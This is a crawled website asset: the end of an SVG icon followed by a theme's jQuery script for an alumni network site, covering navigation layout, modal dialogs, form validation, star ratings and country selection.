    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="UNAOC-ALUMNI-SUCCESS-STORIES" transform="translate(-271.000000, -557.000000)" fill="#FFFFFF">
            <g id="Featured-Leaders-Wrapper" transform="translate(197.000000, 116.000000)">
                <g id="Group-2" transform="translate(0.000000, 181.000000)">
                    <g id="Featured-leader">
                        <g id="TEXT" transform="translate(10.000000, 10.000000)">
                            <g id="View" transform="translate(0.000000, 244.000000)">
                                <g id="Group-7" transform="translate(64.000000, 6.000000)">
                                    <polygon id="next" points="0 6.85714286 4 3.42857143 0 0"></polygon>
                                </g>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/js/main.js
body_size: 37445
content:
// $(".upload_image label input").change(function(){
//     var _this = $(this),
//         _this_file = _this.val().replace(/C:\\fakepath\\/i, '');
//     $(".upload_image span").text(_this_file);
// });

var _window = $(window);


/* Nav first center begin */

function navCenter(){
    setTimeout(function(){
        var nav_length = $("nav#nav > ul > li").length,
            nav_ul_width = $("nav#nav > ul").width(),
            nav_width = $("nav#nav").width();

        $("nav#nav > ul > li a").css("padding", "0 "+((((nav_width-nav_ul_width-1)/nav_length)/2))+"px");
        $("nav#nav > ul").addClass("show_me");

    }, 100);

    for (var n = 0; $(".submenu").length > n; n++) {
        $(".submenu").eq(n).css("height", ($(".submenu").eq(n).height())+"px");
    };
}


if (_window.width() > 1023) {
    navCenter();
}

_window.resize(function(){
    if (_window.width() > 1023) {
        navCenter();
    } else {
        $("nav#nav > ul > li > a").removeAttr("style");
        $("nav#nav > ul").removeClass("show_me");
    }

    if (_window.width() > 1440) {
        if ($("nav#nav").hasClass("maxi_width")) {

        } else {
            $("nav#nav > ul").removeClass("show_me");
            $("nav#nav > ul > li > a").removeAttr("style");
            navCenter();
            $("nav#nav").addClass("maxi_width");
        }
    } else {
        if ($("nav#nav").hasClass("maxi_width")) {
            $("nav#nav > ul").removeClass("show_me");
            $("nav#nav > ul > li > a").removeAttr("style");
            navCenter();
            $("nav#nav").removeClass("maxi_width");
        } else {

        }
    }



});


/* Nav first center end */


/* Nav hover begin */

$("#nav > ul > li.sub").mouseover(function(){
    $("#nav").addClass("overlay");
}).mouseleave(function(){
    $("#nav").removeClass("overlay");

});

/* Nav hover end */


/* Sing in show begin */

$(".show_sign").click(function(){
    var _this = $(this),
        _this_height = _this.height(),
        _this_width = _this.width(),
        _sign_width = $(".sign_in_modal").width(),
        _this_top = _this.offset().top,
        _this_left = _this.offset().left;
    $(".sign_in_modal").css("top", (_this_top+_this_height)+"px").css("left", (_this_left-_sign_width+_this_width)+"px");
    $(".sign_in_modal").toggleClass("show_me");
    if ($(".sign_in_modal").hasClass("show_me")) {

    } else {
        setTimeout(function(){
            $(".sign_in_modal").removeAttr("style");
        }, 300);
    }
    return false;
});

$(".sign_in_modal a.close").click(function(){
    $(".sign_in_modal").removeClass("show_me");
    setTimeout(function(){
        $(".sign_in_modal").removeAttr("style");
    }, 300);
    return false;
});

$(".sign_in_modal").mouseout(function(){
    $("body").on("click",signHide);
});
$(".sign_in_modal").mouseover(function(){
    $("body").off("click",signHide);
})
function signHide(){
    $(".sign_in_modal").removeClass("show_me");
    setTimeout(function(){
        $(".sign_in_modal").removeAttr("style");
    }, 300);
}

/* Sing in show end */



/* Mobile nav begin */

$("a.toggler").click(function(){
    var _this = $(this);
    if (_this.hasClass("active")) {
        _this.removeClass("active_last");
        setTimeout(function(){
            _this.removeClass("active_second");
        }, 300);
        setTimeout(function(){
            _this.removeClass("active");
            $("body").removeClass("overflow");
        }, 600);
        $("#aside_block").css("right", "-100%");
        $(".filtre_toggler").removeAttr("style");
    } else {
        _this.addClass("active");
        setTimeout(function(){
            _this.addClass("active_second");
        }, 300);
        setTimeout(function(){
            _this.addClass("active_last");
        }, 600);
        $("body").addClass("overflow");
        $("#aside_block").css("right", "0");
        $(".filtre_toggler").css("left", "-100px");
        $(".filters_block").removeClass("show_me");

    }
    return false;
});

/* Mobile nav end */



/* E-select begin */
/*
 $(document).on( "mousedown", ".e_select select", function() {

 if ($(window).width() > 1023) {
 $(".hint_select").remove();
 var _this = $(this),
 select_arr = [],
 select_length = _this.find("option").length;
 _this.addClass("selected");
 $("body").append("<div class='hint_select' style='left:"+(_this.offset().left)+"px; top:"+(_this.offset().top+ _this.height() + 12)+"px; width:"+(_this.parent().width())+"px'><ul></ul></div>");
 setTimeout(function(){
 $(".hint_select").css("height", ($(".hint_select ul").height() + 4)+"px");
 }, 10);
 setTimeout(function(){
 $(".hint_select").addClass("visi");
 }, 300);
 for (var z = 0; z < select_length; z++) {
 select_arr.push(_this.find("option").eq(z).text());
 if (_this.find("option").eq(z).is(":disabled")) {
 $(".hint_select ul").append("<li class='disabled'><a href='#'>"+_this.find("option").eq(z).text()+"</a></li>")
 } else {
 $(".hint_select ul").append("<li><a href='#'>"+_this.find("option").eq(z).text()+"</a></li>")
 }
 };
 return false;
 }
 });

 $(".e_select select").mouseout(function(){
 $("body").on("click",onClick);
 });
 $(".e_select select").mouseover(function(){
 $("body").off("click",onClick);
 })
 function onClick(){
 $(".hint_select").remove();
 setTimeout(function(){
 $("select.selected").removeClass();
 }, 150);
 }

 $(document).on( "click", ".hint_select ul li a", function() {


 var _this = $(this),
 _this_text = _this.text();
 $("body").append("<span class='select_simple'>"+_this_text+"</span>");
 $(".selected").css("width", ($(".select_simple").width() + 33)+"px");
 $(".select_simple").remove();


 $(".selected option").eq($(this).parent().index()).prop({selected: true});
 setTimeout(function(){
 $("select.selected").removeClass();
 }, 150);
 $(".hint_select").remove();
 return false;
 });



 if ($(".auto_width").length) {
 setTimeout(function(){
 for (var w = 0; w < $(".auto_width").length; w++) {

 $("body").append("<span class='select_simple'>"+$(".auto_width").eq(w).find("option").eq(0).text()+"</span>");
 $(".auto_width").eq(w).find("select").css("width", ($(".select_simple").width() + 33)+"px");
 $(".select_simple").remove();
 }
 }, 1);

 }


 $(document).on( "change", ".auto_width select", function() {
 var _this = $(this),
 _this_text = _this.find("option:selected").text();
 $("body").append("<span class='select_simple'>"+_this_text+"</span>");
 _this.css("width", ($(".select_simple").width() + 33)+"px");
 $(".select_simple").remove();
 });

 */

/* E-select end */


/* E-select mult begin */

/*
 $(document).on( "mousedown", ".e_select_mult select", function() {

 if ($(window).width() > 1023) {
 $(".multi_hint_select").remove();
 var _this = $(this),
 select_arr = [],
 milt_select_length = _this.find("optgroup").length;
 _this.addClass("mult_selected");
 $("body").append("<div class='multi_hint_select' style='left:"+(_this.offset().left)+"px; top:"+(_this.offset().top+ _this.height() + 12)+"px; width:"+(_this.parent().width())+"px'><ul></ul></div>");
 setTimeout(function(){
 $(".multi_hint_select").css("height", ($(".multi_hint_select ul").height() + 4)+"px");
 }, 10);
 setTimeout(function(){
 $(".multi_hint_select").addClass("visi");
 }, 300);
 for (var z = 0; z < milt_select_length; z++) {
 select_arr.push(_this.find("optgroup").eq(z).attr("label"));
 $(".multi_hint_select ul").append("<li><a href='#'>"+_this.find("optgroup").eq(z).attr("label")+"</a></li>")
 };
 return false;
 }
 });


 // First choose
 $(document).on( "click", ".multi_hint_select ul:first-child li a", function() {

 var _this = $(this),
 _this_index = _this.parent().index(),
 optgroup_select_length = $("select.mult_selected optgroup").eq(_this_index).find("option").length;

 $(".multi_hint_select").removeClass("visi");


 $(".multi_hint_select").append("<ul></ul>");
 for (var f = 0; f < optgroup_select_length; f++) {
 $(".multi_hint_select ul + ul").append("<li><a href='#'>"+$("select.mult_selected optgroup").eq(_this_index).find("option").eq(f).text()+"</a></li>")
 };


 setTimeout(function(){
 $(".multi_hint_select").addClass("go_left");
 $(".multi_hint_select").css("height", ($(".multi_hint_select ul + ul").height()+4)+"px");

 }, 100);


 // Second choose
 $(document).on( "click", ".multi_hint_select ul:first-child + ul li a", function() {


 $(".mult_selected optgroup").eq(_this_index).find("option").eq($(this).parent().index()).prop({selected: true});
 setTimeout(function(){
 $("select.mult_selected").removeClass();
 }, 150);

 return false;
 });


 return false;
 });


 $(".e_select_mult select").mouseout(function(){
 $("body").on("click",onoClick);
 });
 $(".e_select_mult select").mouseover(function(){
 $("body").off("click",onoClick);
 })
 function onoClick(){
 if ($(".go_left").length) {
 $(".multi_hint_select").remove();
 setTimeout(function(){
 $("select.mult_selected").removeClass();
 }, 150);
 } else {

 }

 }

 */
/* E-select mult end */

/* Multi check begin */

$(".multi_check .categories a").click(function(){
    var _this= $(this),
        _this_index = _this.parent().index(),
        _this_name = _this.text();
    $(".multi_check .categories").addClass("hide_me");
    $(".multi_check .inners").addClass("show_me");

    $(".multi_check .inners > div").eq(_this_index).addClass("show_me");

    $(".multi_check .check_block .toggle a span").show().find("em").text(_this_name);

    $(".multi_check .checkboxes").css("height", ($(".multi_check .inners > div").eq(_this_index).height()+90)+"px");
    return false;
});

$(".multi_check .check_block .toggle a").click(function(){
    if ($(".multi_check .checkboxes").hasClass("show_me")) {
        if ($(".multi_check .categories").hasClass("hide_me")) {
            $(".multi_check .check_block .checkboxes a.done").click();
        } else {
            $(".multi_check .categories").removeClass("hide_me");
            $(".multi_check .inners").removeClass("show_me");
            $(".multi_check .checkboxes").removeAttr("style");
            $(".multi_check .checkboxes").removeClass("show_me");
            setTimeout(function(){
                $(".multi_check .inners > div").removeClass("show_me");
                $(".multi_check .check_block .toggle a span").hide().find("em").text("");
            }, 600);
        }
    } else {
        $(".multi_check .checkboxes").css("height", ($(".multi_check .checkboxes > div").height()+40)+"px");
        $(".multi_check .checkboxes").addClass("show_me");
    }
    return false;
});

$(".multi_check .check_block .checkboxes a.done").click(function(){
    $(".multi_check .categories").removeClass("hide_me");
    $(".multi_check .inners").removeClass("show_me");
    setTimeout(function(){
        $(".multi_check .checkboxes").removeAttr("style");
        $(".multi_check .checkboxes").removeClass("show_me");
        $(".multi_check .inners > div").removeClass("show_me");
        $(".multi_check .check_block .toggle a span").hide().find("em").text("");
    }, 600);
    return false;
});

$(".multi_check .check_block .checkboxes a.back").click(function(){
    $(".multi_check .categories").removeClass("hide_me");
    $(".multi_check .inners").removeClass("show_me");
    setTimeout(function(){
        $(".multi_check .checkboxes").css("height", ($(".multi_check .categories").height() + 40)+"px");
        $(".multi_check .inners > div").removeClass("show_me");

    }, 600);
    return false;
});



$(".multi_check .checkboxes input").change(function(){
    var _this = $(this),
        _this_name = _this.data("check"),
        _this_text = _this.next().text();
    if (_this.is(":checked")) {
        $(".multi_check .check_results ul").append("<li class='ch_"+_this_name+"'><span>"+_this_text+"</span><a href='#'></a></li>")
    } else {
        $(".ch_"+_this_name).remove();
    }
});

$(document).on( "click", ".multi_check .check_results ul li a", function() {
    var _this = $(this),
        _this_class = _this.parent().attr("class").substring(3);
    $("input[data-check="+_this_class+"]").click();
    return false;
});

/* Multi check end */


/* Mobile tabs select begin */

$(".blue_block .tabs select").change(function(){
    var _this = $(this),
        _this_index = _this.find("option:selected").index();
    location.href = $(".blue_block .tabs ul li").eq(_this_index).find("a").attr("href");
});

/* Mobile tabs select end */


/* Multi check begin */

$(document).on( "change", ".check_list ul li label.subcheck > input", function() {
    var _this = $(this);
    _this.parent().next().show();


    if (_this.is(':checked')) {
        if (_this.parent().next().find("input:checked").length) {

        } else {
            _this.parent().next().find("input").click();
        }
    } else {
        _this.parent().next().find("input:checked").click();
    }



});

$(document).on( "change", ".check_list ul li label.subcheck + ul input", function() {
    var _this = $(this);
    if (_this.parent().parent().parent().find("input:checked").length) {

        if (_this.parent().parent().parent().prev().find("input:checked").length) {
        } else {
            _this.parent().parent().parent().prev().find("input").click();
        }

    } else {
        _this.parent().parent().parent().prev().find("input:checked").click();
        _this.parent().parent().parent().hide();

    }
});

/* Multi check end */


/* Filter toggler begin */

$("a.filtre_toggler").click(function(){
    $(".filters_block").toggleClass("show_me");
    $(".filters_block").css("height", (_window.height()-20)+"px");
    $("body").toggleClass("overflow");
    return false;
});

$(".filters_block").on("swipeleft",function(){
    $("a.filtre_toggler").click();
}).on("swiperight",function(){

});

/* Filter toggler end */




/* Max check begin */

$(".checks_block .checkboxes label input").change(function(){
    var _this = $(this),
        _this_check_limit = _this.parents(".checkboxes").data("max") + 1,
        _this_checked_length = _this.parents(".checkboxes").find("input:checked").length;
    if (_this_checked_length == _this_check_limit) {
        _this.removeAttr("checked");
    }
    return false;
});

$(".multicheck .checkboxes label input").change(function(){
    var _this = $(this),
        _this_check_limit = _this.parents(".checkboxes").data("max") + 1,
        _this_checked_length = _this.parents(".checkboxes").find("input:checked").length;
    if (_this_checked_length == _this_check_limit) {
        _this.removeAttr("checked");
    }
    return false;
});

// $(".multicheckboxes label input").change(function(){
//     var _this = $(this),
//         _this_check_limit = 5,
//         _this_checked_length = _this.parents(".checkboxes").find("input:checked").length;
//     if (_this_checked_length == _this_check_limit) {
//         _this.removeAttr("checked");
//     }
//     return false;
// });

/* Max check end */


/* Alerts begin */

$(".sign_in_modal form").submit(function(){
    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parents("li").addClass("alert");
        }
    }

    if ($(this).find(".alert").length > 0) {
        return false;
    } else { }
});



$(".login_form form").submit(function(){
    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).addClass("alert");
        }
    }

    if ($(this).find(".alert").length > 0) {
        return false;
    } else { }
});




$(".contact_information form").submit(function() {

    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("select[data-required=1]").length; i++) {
        if ($(this).find("select[data-required=1]").eq(i).find("option:selected").index() == "0") {
            $(this).find("select[data-required=1]").eq(i).parents("li").addClass("alert");
        }
    }

    var r = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if (!r.test($(this).find("input.email").val())) {
        $(this).find("input.email").parent().addClass("alert");
    }

    if (grecaptcha.getResponse($(this).find('.g-recaptcha').attr('data-recaptcha_id')) === "") {
            $(this).find('.g-recaptcha').parents("li").addClass("alert");
    }


    $(".waring").addClass("alert");
    if ($(this).find(".alert").length > 0) {
        $('html, body').animate({
            scrollTop: $(this).find(".alert").eq(0).position().top
        }, 600);
        return false;
    } else {

    }
});


$(".about_form form").submit(function(){

    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("textarea[data-required=1]").length; i++) {
        if ($(this).find("textarea[data-required=1]").eq(i).val() == "") {
            $(this).find("textarea[data-required=1]").eq(i).parent().addClass("alert");
        }
    }


    $(".waring").addClass("alert");
    if ($(this).find(".alert").length > 0) {
        $('html, body').animate({
            scrollTop: $(this).find(".alert").eq(0).position().top
        }, 600);
        return false;
    } else {

    }
});


$(".request_form form").submit(function(){

    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("textarea[data-required=1]").length; i++) {
        if ($(this).find("textarea[data-required=1]").eq(i).val() == "") {
            $(this).find("textarea[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    if ($('.g-recaptcha').length && grecaptcha.getResponse() === "") {
            $(this).find('.g-recaptcha').parent().addClass("alert");
    }


    $(".waring").addClass("alert");
    if ($(this).find(".alert").length > 0) {
        $('html, body').animate({
            scrollTop: $(this).find(".alert").eq(0).position().top
        }, 600);
        return false;
    } else {

    }
});


$(".contact_forms > div form").submit(function(){

    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("textarea[data-required=1]").length; i++) {
        if ($(this).find("textarea[data-required=1]").eq(i).val() == "") {
            $(this).find("textarea[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    var r = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if (!r.test($(this).find("input.email").val())) {
        $(this).find("input.email").parent().addClass("alert");
    }


    if ($(this).find(".alert").length > 0) {
        $('html, body').animate({
            scrollTop: $(this).find(".alert").eq(0).position().top
        }, 600);
        return false;
    } else {

    }
});



$(".universal_form form").submit(function(){
    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("textarea[data-required=1]").length; i++) {
        if ($(this).find("textarea[data-required=1]").eq(i).val() == "") {
            $(this).find("textarea[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("select[data-required=1]").length; i++) {
        if ($(this).find("select[data-required=1]").eq(i).find("option:selected").index() == "0") {
            $(this).find("select[data-required=1]").eq(i).parents("li").addClass("alert");
        }
    }

    var r = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if (!r.test($(this).find("input.email").val())) {
        $(this).find("input.email").parent().addClass("alert");
    }

    if ($(this).find(".alert").length > 0) {
        $('html, body').animate({
            scrollTop: $(this).find(".alert").eq(0).position().top
        }, 600);
        return false;
    } else {

    }
});



$(".submit_opportunities form").submit(function() {

    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("textarea[data-required=1]").length; i++) {
        if ($(this).find("textarea[data-required=1]").eq(i).val() == "") {
            $(this).find("textarea[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("select[data-required=1]").length; i++) {
        if ($(this).find("select[data-required=1]").eq(i).find("option:selected").index() == "0") {
            $(this).find("select[data-required=1]").eq(i).parent().parent().addClass("alert");
        }
    }

    var r = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if (!r.test($(this).find("input.email").val())) {
        $(this).find("input.email").parent().addClass("alert");
    }

    var u = /^(http:\/\/www\.|https:\/\/www\.|http:\/\/|https:\/\/)?[a-z0-9]+([\-\.]{1}[a-z0-9]+)*\.[a-z]{2,5}(:[0-9]{1,5})?(\/.*)?$/;
    if ($(this).find("input.url").val() != '' && !u.test($(this).find("input.url").val())) {
        $(this).find("input.url").parent().addClass("alert");
    }


    if ($(this).find(".alert").length > 0) {
        $('html, body').animate({
            scrollTop: $(this).find(".alert").eq(0).position().top
        }, 600);
        return false;
    } else {


    }
});



$(".submit_story_form form").submit(function(){

    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("textarea[data-required=1]").length; i++) {
        if ($(this).find("textarea[data-required=1]").eq(i).val() == "") {
            $(this).find("textarea[data-required=1]").eq(i).parent().addClass("alert");
        }
    }


    if ($(this).find(".alert").length > 0) {
        $('html, body').animate({
            scrollTop: $(this).find(".alert").eq(0).position().top
        }, 600);
        return false;
    } else {


    }
});



$(".request_modal form").submit(function(){

    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("textarea[data-required=1]").length; i++) {
        if ($(this).find("textarea[data-required=1]").eq(i).val() == "") {
            $(this).find("textarea[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("select[data-required=1]").length; i++) {
        if ($(this).find("select[data-required=1]").eq(i).find("option:selected").index() == "0") {
            $(this).find("select[data-required=1]").eq(i).parent().parent().addClass("alert");
        }
    }

    var r = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if (!r.test($(this).find("input.email").val())) {
        $(this).find("input.email").parent().addClass("alert");
    }

    if (grecaptcha.getResponse() === "") {
            $(this).find('.g-recaptcha').parents("li").addClass("alert");
    }


    if ($(this).find(".alert").length > 0) {

        return false;
    } else {


    }
});

/* Alerts end */


/* Index resize begin */

function index_resize() {
    slider_width = $("#index_block .image").width(),
        slider_height = $("#index_block .image").height(),
        image_width = 970,
        image_height = 396,
        _image = $("#index_block .image img"),
        static_ratio = image_width / image_height;
    dinamic_ratio = slider_width / slider_height;
    if ((dinamic_ratio - static_ratio) < 0) {
        _image.removeAttr("style");
        _image.css("width", "auto").css("height", "100%");
        _image.css("margin-left", -(_image.width()-slider_width)/2);

    } else {
        _image.removeAttr("style");
        _image.css("margin-top", -(_image.height()-slider_height)/2);
    }
}


$(window).resize(function() {
    //index_resize();
});

$('#index_block').imagesLoaded(function() {
    //index_resize();
});

/* Index resize end */



/* Countries begins */


// Open countries
$(".search_person input").focus(function() {
    $(".list_countries").css("top", ($(this).offset().top + $(this).height() + 2)+"px");
    $(".list_countries").css("left", ($(this).offset().left)+"px");
    $(".list_countries").css("width", ($(this).parent().width())+"px");
    $(".list_countries").animate({height: 200}, 300);
    $(".list_countries > div").animate({height: 200}, 300);


});

$(".search_person").mouseout(function(){
    $("body").on("click",onClick);
});
$(".search_person").mouseover(function(){
    $("body").off("click",onClick);
})
function onClick(){
    $(".list_countries").animate({height: 0}, 300);
    $(".list_countries > div").animate({height: 0}, 300);
}

// Select country
$(document).on( "click", ".list_countries a", function() {
    $(this).parent().addClass("hidden");
    $(".search_person input").val($(this).text());
    $(".search_person input").attr("disabled", "disabled");
    $(".list_countries").css("height", "0");
    $(".list_countries > div").css("height", "0");
    var	name = $(this).text(),
        cod = $(this).attr("data-id");
    $('<li id="'+cod+'">'+name+'<a href="javascript:;" title="Delete"></a><input type="hidden" name="an_direct_id" value="'+cod+'" /></li>').prependTo('.person_result ul');
    $(".search_person .main_block .input input").val("");

    // Delete country
    $(".person_result ul li a").click(function(){
        var cod = $(this).prev().text();
        $(this).parent().remove();
        $('.list_countries a:contains('+cod+')').parent().removeClass("hidden");

        $(".search_person input").val("");
        $(".search_person input").removeAttr("disabled");
        return false;
    });
    return false;
});


/* Countries end */


/* Upload image begin */

$(".upload_image label input").change(function(){
    var _this = $(this),
        _this_file = _this.val().replace(/C:\\fakepath\\/i, '');
    $(".upload_image span").text(_this_file);
});

/* Upload image end */


/* Sort by begin */

$(".sort_by > a").click(function(){
    var _this = $(this);
    _this.toggleClass("active");
    _this.next().toggleClass("show_me");
    if (_this.next().hasClass("show_me")) {
        _this.next().css("height", (_this.next().find("> div").height() + 45)+"px");
    } else {
        _this.next().removeAttr("style");
    }
    return false;
});

$(".sort_by").mouseout(function(){
    $("body").on("click",sortHide);
});
$(".sort_by").mouseover(function(){
    $("body").off("click",sortHide);
})
function sortHide(){
    $(".sort_by .radios").removeClass("show_me");
    $(".sort_by .radios").removeAttr("style");

}

/* Sort by end */


/* Show universal begin */

show_universal = function(success_or_error) {
    $(".universal_modal").addClass(success_or_error);
    $(".darkness").addClass("show_me");
    $("body").addClass("overflow");
    setTimeout(function(){
        $(".universal_modal").css("top", "50%");
    }, 300);
}

$(".universal_modal a.close").click(function() {
    setTimeout(function(){
        $(".darkness").removeClass("show_me");
        $("body").removeClass("overflow");
    }, 300);
    $(".universal_modal").removeAttr("style");
    setTimeout(function () {
        $(".universal_modal").removeClass('success');
        $(".universal_modal").removeClass('error');
    }, 2500);
    return false;
});


/* Show universal end */



/* Loading line begin */

$(".main_wrapper").addClass("show_me");

/* Loading line end */


/* Contact tabs begin */

$(".contact_info ul li a").click(function(){
    var _this = $(this),
        _this_index = _this.parent().index();
    $('html, body').animate({
        scrollTop: $(".contact_forms > div").eq(_this_index).position().top
    }, 600);
    return false;
});

/* Contact tabs end */


/* Portfolio photo browse begin */

$(".profile_photo a").click(function(){
    $(this).parent().find("input").click();
    return false;
});

/* Portfolio photo browse end */


/* Show request direct begin */

$("a.show_request_direct").click(function(){
    $(this).parent().hide();
    $(".request_direct").addClass("show_me");
    return false;
});

$("a.hide_request_direct").click(function(){
    $(".summary_info .submit").show();
    $(".request_direct").removeClass("show_me");
    $(".person_result ul").html("");
    $(".search_person input").val("");
    $(".list_countries div ul").val("");
    $(".search_person input").removeAttr("disabled");
    return false;
});

/* Show request direct end */

/* Rating stars begin */

$(".stars_block ul li a").mouseover(function(){
    var _this = $(this).parent(),
        _this_index = _this.index();
    //if (_this.parent().parent().hasClass("checked")) {} else {
    _this.parent().removeAttr("class");
    _this.parent().addClass("star_"+(_this_index+1));
    //}
}).mouseleave(function(){
    var _this = $(this).parent(),
        _this_index = _this.index();
    if (_this.parent().parent().hasClass("checked")) {
        _this.parent().removeAttr("class");
        _this.parent().addClass("star_" + _this.parent().parent().find('input[type="hidden"]').val());
    } else {
        _this.parent().removeAttr("class");
        _this.parent().addClass("star_0");
    }
});

$(".stars_block ul li a").click(function(){
    var _this = $(this),
        _this_index = _this.parent().index();
    //if (_this.parent().parent().parent().hasClass("checked")) {} else {

    if (_this.parent().parent().next().val() == _this_index + 1) {
        _this.parent().parent().next().removeAttr('value');
        _this.parent().parent().parent().removeClass("checked");
        _this.parent().removeAttr('class');
        return false;
    }

    _this.parent().addClass("star_"+(_this_index+1));
    _this.parent().parent().next().val(_this_index + 1);
    _this.parent().parent().parent().addClass("checked");

    $("body").append("<div class='flying_star' style='left: "+(_this.offset().left)+"px; top: "+(_this.offset().top)+"px'></div>");
    setTimeout(function(){
        $(".flying_star").addClass("hide_me");
    }, 1);
    setTimeout(function(){
        $(".flying_star").remove();
    }, 301);
    //}
    return false;
});




/* Show universal begin */

show_get_time = function(){
    $(".darkness").addClass("show_me");
    $("body").addClass("overflow");
    setTimeout(function(){
        $(".time_modal").css("top", "50%");
    }, 300);
}

$(".time_modal a.close").click(function(){
    $(".time_modal").css('top', '-500px')
    setTimeout(function(){
        $(".darkness").removeClass("show_me");
        $("body").removeClass("overflow");
    }, 300);
    return false;
});

$("a.get_time").click(function(){
    show_get_time();
    return false;
});

/* Show universal end */


/* Show question modal begin */

ask_question_modal = function(){
    $(".darkness").addClass("show_me");
    $("body").addClass("overflow");
    setTimeout(function(){
        $(".ask_question_modal").css("top", "50%");
    }, 300);
}

$(".ask_question_modal a.close").click(function(){
    $(".ask_question_modal").css('top', '-500px')
    setTimeout(function(){
        $(".darkness").removeClass("show_me");
        $("body").removeClass("overflow");
    }, 300);
    return false;
});

$("a.ask_a_question").click(function() {
    ask_question_modal();
    return false;
});

$("a.ask_a_offer_question").click(function() {
    $('.ask_question_modal').find('input[name="message_to"]').val($(this).data('author_username'));
    $('.ask_question_modal').find('input[name="message_top"]').val($(this).data('author_name'));
    ask_question_modal();
    return false;
});

/* Show question modal end */


/* Show request modal begin */

show_request_modal = function(){
    $(".darkness").addClass("show_me");
    $("body").addClass("overflow");
    setTimeout(function(){
        if (_window.height() < 600) {
            $(".request_modal").css("top", "300px");
            $(".request_modal").css("height", (_window.height())+"px");
            $(".request_modal form").css("height", (_window.height()-80)+"px");
        } else {
            $(".request_modal, .request_modal form").removeAttr("style");
            $(".request_modal").css("top", "50%");
        }
    }, 300);

}

$(".request_modal a.close").click(function(){
    $(".request_modal").removeAttr("style");
    setTimeout(function(){
        $(".darkness").removeClass("show_me");
        if ($(".toggler").hasClass("active")) {} else {
            $("body").removeClass("overflow");
        }
    }, 300);
    return false;
});

$("a.open_request_modal").click(function(){
    show_request_modal();
    return false;
});

/* Show request modal end */


$('#country-choosen').multiselect({
    enableFiltering: true,
    filterBehavior: 'both',
    nonSelectedText:"Country",
    enableCaseInsensitiveFiltering:true,
    includeSelectAllOption: true,
    allSelectedText: 'International',
    selectAllText: 'International',

});

/* Search checks begin */


